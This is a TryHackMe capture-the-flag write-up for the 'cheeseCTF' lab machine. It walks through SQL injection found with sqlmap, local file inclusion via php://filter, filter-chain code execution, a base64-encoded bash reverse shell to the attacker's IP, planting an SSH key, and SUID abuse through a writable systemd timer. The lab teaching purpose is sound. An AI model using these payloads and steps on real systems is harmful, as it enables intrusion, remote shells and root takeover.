TryHackMe - cheeseCTF

Inspired by the great cheese talk of THM!
Reconnaissance
The nmap scan doesn’t provide much information.

Looking at the website, there was nothing unusual on the surface of the site except for a login form.
We try manual sql injection exploits but that doesn’t provide much. Let’s try sqlmap:
1
2
3
4
5
6
7
8
9
10
$ sqlmap -r login
[*] starting @ 19:52:36 /2024-09-26/
[19:52:49] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[19:54:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:54:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:54:52] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[19:54:52] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few minutes and rerun without flag 'T' in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
got a 302 redirect to 'http://10.10.145.132/secret-script.php?file=supersecretadminpanel.html'. Do you want to follow? [Y/n]
sqlmap gets a redirect to a secret admin panel (http://10.10.145.132/secret-script.php?file=supersecretadminpanel.html).

When we click in the menu we get a message that doens’t contain anything useful (http://10.10.145.132/secret-script.php?file=php://filter/resource=supersecretmessageforadmin).
We notice the url is usiong php://filter which allows us to perform local file inclusions (lfi) (http://10.10.145.132/secret-script.php?file=php://filter/resource=../../../etc/passwd).
php://filteris a special PHP wrapper that allows developers to manipulate data streams. It is often used to apply encoding, decoding, and other transformations to data, such as files or streams, before processing them.
We get the contents of /etc/passwd:
1
2
3
4
5
6
7
8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...
...
...
comte:x:1000:1000:comte:/home/comte:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
Foothold
During our exploration, we discovered a user with the username comte. After fuzzing several critical Linux files, no significant information was found.
However, we leveraged the known LFI to RCE exploitation techniques, identifying a way to escalate LFI to RCE.
php://filtersupports chaining multiple filters together. By carefully creating filter chains (like usingbase64-encode,iconv, and others), attackers can decode arbitrary strings and insert them into the file inclusion mechanism. If crafted properly, this can lead to the execution of malicious PHP code.
Specifically, we used a Python script that generates php://filter chains for bypassing certain filters: php_filter_chain_generator.
This tool automates the creation of a php://filter chain, allowing arbitrary PHP code execution on the target system.
There is a way to go from a LFI to RCE through LFI2RCE. There is a python script that creates php filter chains (php_filter_chain_generator)
1
2
3
4
5
6
7
$ python3 php_filter_chain_generator.py --chain '<?php phpinfo(); ?>  '
[+] The following gadget chain will generate the following code : <?php phpinfo(); ?>   (base64 value: PD9waHAgcGhwaW5mbygpOyA/PiAg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.
...
...
...
MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
Using the generated filter chain, we crafted the following request to exploit the vulnerable endpoint. This request resulted in the successful execution of the phpinfo() function on the target server, verifying that we have could have RCE.
1
2
3
4
5
http://10.10.145.132/secret-script.php?file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.
...
...
...
|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp

We can now try to get a shell:
$ python3 php_filter_chain_generator.py --chain '<?=$_GET[0]?>'
We prepend the URL with 0=id to provide the parameter
1
2
3
4
5
http://10.10.145.132/secret-script.php?0=id&file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
...
...
...
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
This returns information that shows we are www-data:
1
uid=33(www-data) gid=33(www-data) groups=33(www-data)
We then attempt to gain a reverse shell. To avoid issues with URL encoding and bypass potential filtering, we first encode the reverse shell payload (/bin/bash -i >& /dev/tcp/10.8.6.138/1234 0>&1) in Base64: echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjguNi4xMzgvMTIzNCAwPiYx|base64 -d|bash
1
2
3
4
5
10.10.145.132/secret-script.php?0=echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjguNi4xMzgvMTIzNCAwPiYx|base64 -d|bash&file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|
...
...
...
MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
Once we have access to the user account we find a writeable authorized_key file in the comte home dir so we can write our own pub key to it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.6.138] from (UNKNOWN) [10.10.145.132] 34322
www-data@cheesectf:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cheesectf:/var/www/html$ ls
ls
adminpanel.css
images
index.html
login.css
login.php
messages.html
orders.html
secret-script.php
style.css
supersecretadminpanel.html
supersecretmessageforadmin
users.html
www-data@cheesectf:/var/www/html$ cat supersecretmessageforadmin
If you know, you know :D
www-data@cheesectf:/$ cd /home
www-data@cheesectf:/home$ ls
comte
www-data@cheesectf:/home$ cd comte
www-data@cheesectf:/home/comte$ ls -al
ls -al
total 52
drwxr-xr-x 7 comte comte 4096 Apr  4 17:26 .
drwxr-xr-x 3 root  root  4096 Sep 27  2023 ..
-rw------- 1 comte comte   55 Apr  4 17:26 .Xauthority
lrwxrwxrwx 1 comte comte    9 Apr  4 17:26 .bash_history -> /dev/null
-rw-r--r-- 1 comte comte  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 comte comte 3771 Feb 25  2020 .bashrc
drwx------ 2 comte comte 4096 Sep 27  2023 .cache
drwx------ 3 comte comte 4096 Mar 25  2024 .gnupg
drwxrwxr-x 3 comte comte 4096 Mar 25  2024 .local
-rw-r--r-- 1 comte comte  807 Feb 25  2020 .profile
drwxr-xr-x 2 comte comte 4096 Mar 25  2024 .ssh
-rw-r--r-- 1 comte comte    0 Sep 27  2023 .sudo_as_admin_successful
drwx------ 3 comte comte 4096 Mar 25  2024 snap
-rw------- 1 comte comte 4276 Sep 15  2023 user.txt
www-data@cheesectf:/home/comte$ cd .ssh
www-data@cheesectf:/home/comte/.ssh$ ls
authorized_keys
www-data@cheesectf:/home/comte/.ssh$ cat authorized_keys
The file is empty but we can add our own generated key to it.
1
2
3
4
5
6
$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa): /home/kali/ctf/thm/cheeseCTF/temp_id_rsa
$ chmod 600 temp_id_rsa
$ cat temp_id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCgT5+L8vzBV2PP0faNSRRaQOcSsodw6UEE34NwUC+REyDIfLaMOxAAfGhc7TGQiRNz/I7t3hWFZ4Lep22fEavYCvi7S+iR8HsFIoSGLub75AWoYFfFN84b9Bi1qziLKG5tDkhJ3X/mJWXiLLjO9FQs/giQQ5qDKHjnW6i7I87QzC50w3bhrb1iaUyg26I7xSYK0qg3jET2MciU5wt4RQcLMsoKQK9hpBiLyFM6yvNYwyE3KHLrSl0R3Fn48QLaEX0ahNJ0ypTnUvduQ0woZK4joFnIT4u/WXGoAHq3i6ng65beD8sjKOZfOkEVoAbZDE8CxI6d5YttfpnzIwFf6KAc0tRTpNtHcksX82oQAMyu1pUr6SWOPd19JW9FnlnNElEObp24/5GycnyAvYJ70E3gTNvvLNYLu6PHcX/sNMniTO5+0am1Ab0VPWWy5fYm6gCYCoNbKqJC7WSqMIh7Jw9MIY1a2Qbaf8btQZzYKqwiQ+Ac26XcuAE64ALU8oOBqCM= kali@kali
We can now add our public key to the authorized_keys file.
1
2
3
4
5
6
www-data@cheesectf:/home/comte/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCgT5+L8vzBV2PP0faNSRRaQOcSsodw6UEE34NwUC+REyDIfLaMOxAAfGhc7TGQiRNz/I7t3hWFZ4Lep22fEavYCvi7S+iR8HsFIoSGLub75AWoYFfFN84b9Bi1qziLKG5tDkhJ3X/mJWXiLLjO9FQs/giQQ5qDKHjnW6i7I87QzC50w3bhrb1iaUyg26I7xSYK0qg3jET2MciU5wt4RQcLMsoKQK9hpBiLyFM6yvNYwyE3KHLrSl0R3Fn48QLaEX0ahNJ0ypTnUvduQ0woZK4joFnIT4u/WXGoAHq3i6ng65beD8sjKOZfOkEVoAbZDE8CxI6d5YttfpnzIwFf6KAc0tRTpNtHcksX82oQAMyu1pUr6SWOPd19JW9FnlnNElEObp24/5GycnyAvYJ70E3gTNvvLNYLu6PHcX/sNMniTO5+0am1Ab0VPWWy5fYm6gCYCoNbKqJC7WSqMIh7Jw9MIY1a2Qbaf8btQZzYKqwiQ+Ac26XcuAE64ALU8oOBqCM= kali@kali
<a2Qbaf8btQZzYKqwiQ+Ac26XcuAE64ALU8oOBqCM= kali@kali
> " >> authorized_keys
www-data@cheesectf:/home/comte/.ssh$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCgT5+L8vzBV2PP0faNSRRaQOcSsodw6UEE34NwUC+REyDIfLaMOxAAfGhc7TGQiRNz/I7t3hWFZ4Lep22fEavYCvi7S+iR8HsFIoSGLub75AWoYFfFN84b9Bi1qziLKG5tDkhJ3X/mJWXiLLjO9FQs/giQQ5qDKHjnW6i7I87QzC50w3bhrb1iaUyg26I7xSYK0qg3jET2MciU5wt4RQcLMsoKQK9hpBiLyFM6yvNYwyE3KHLrSl0R3Fn48QLaEX0ahNJ0ypTnUvduQ0woZK4joFnIT4u/WXGoAHq3i6ng65beD8sjKOZfOkEVoAbZDE8CxI6d5YttfpnzIwFf6KAc0tRTpNtHcksX82oQAMyu1pUr6SWOPd19JW9FnlnNElEObp24/5GycnyAvYJ70E3gTNvvLNYLu6PHcX/sNMniTO5+0am1Ab0VPWWy5fYm6gCYCoNbKqJC7WSqMIh7Jw9MIY1a2Qbaf8btQZzYKqwiQ+Ac26XcuAE64ALU8oOBqCM= kali@kali
When we use our private key to ssh in the “comte” account, we get access and can get the user flag.
1
2
3
4
$ ssh -i temp_id_rsa comte@10.10.145.132
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-174-generic x86_64)
comte@cheesectf:~$ cat user.txt
THM{9f2c**REDACTED**b17a}
Privilege Escalation
After gaining access as the comte user, we check for available sudo privileges:
1
2
3
4
5
6
comte@cheesectf:~$ sudo -l
User comte may run the following commands on cheesectf:
    (ALL) NOPASSWD: /bin/systemctl daemon-reload
    (ALL) NOPASSWD: /bin/systemctl restart exploit.timer
    (ALL) NOPASSWD: /bin/systemctl start exploit.timer
    (ALL) NOPASSWD: /bin/systemctl enable exploit.timer
The sudo output shows that the comte user has the ability to start, restart, and enable a systemd timer unit called exploit.timer without needing a password.
A systemd timer is a unit file that schedules the execution of another service or task at specific intervals or times. It works similarly to cron jobs but integrates directly with the systemd service manager, offering more flexibility and control over job scheduling.
A timer unit (.timer) works in conjunction with a service unit (.service). When a timer triggers, it starts or activates the associated service unit, which can execute commands, scripts, or programs with elevated privileges.
Assuming the naming convention is followed, you can look for the corresponding .service file:
1
2
3
4
5
6
7
comte@cheesectf:~$ cat /etc/systemd/system/*.service
[Unit]
Description=Exploit Service

[Service]
Type=oneshot
ExecStart=/bin/bash -c "/bin/cp /usr/bin/xxd /opt/xxd && /bin/chmod +sx /opt/xxd"
The exploit.service copies the xxd binary to the /opt directory and sets the SUID permission on it, allowing the copied binary to run with root privileges. This means any user can execute /opt/xxd and perform actions as the root user, which can be exploited for privilege escalation.
We can then get the root flag by using gtfobins.
But when starting the timer we get an issue so we first need to fix the exploit.timer file.
We check the permissions of the exploit.timer file:
1
2
comte@cheesectf:~$ ls -al /etc/systemd/system/exploit.timer
-rwxrwxrwx 1 root root 87 Mar 29 16:25 /etc/systemd/system/exploit.timer
The file has full read, write, and execute permissions for all users. This means we can modify it. Let’s view the content of the file:
1
2
3
4
5
6
7
8
9
10
comte@cheesectf:~$ cat /etc/systemd/system/exploit.timer
[Unit]
Description=Exploit Timer

[Timer]
OnBootSec=

[Install]
WantedBy=timers.target
The timer is misconfigured since the OnBootSec value is empty, which prevents the timer from working. We will fix this issue and set the timer to trigger immediately after boot or restart.
We modify the exploit.timer file to trigger every 0 seconds (i.e., instantly):
1
2
3
4
5
6
7
8
9
10
comte@cheesectf:~$ nano /etc/systemd/system/exploit.timer
[Unit]
Description=Exploit Timer

[Timer]
OnUnitActiveSec=0
OnBootSec=0

[Install]
WantedBy=timers.target
This configuration ensures that the timer will start the associated service immediately after activation.
Now, we start the exploit.timer using sudo, which should trigger the associated service:
1
comte@cheesectf:~$ sudo /bin/systemctl start exploit.timer
After the timer has started, we explore the /opt directory, which contains an xxd binary: This xxd binary can be used to read the contents of files We can use it to read the root flag file located at /root/root.txt.
1
2
comte@cheesectf:~$ /opt/xxd "/root/root.txt" | xxd -r
THM{dca75**REDACTED**167c}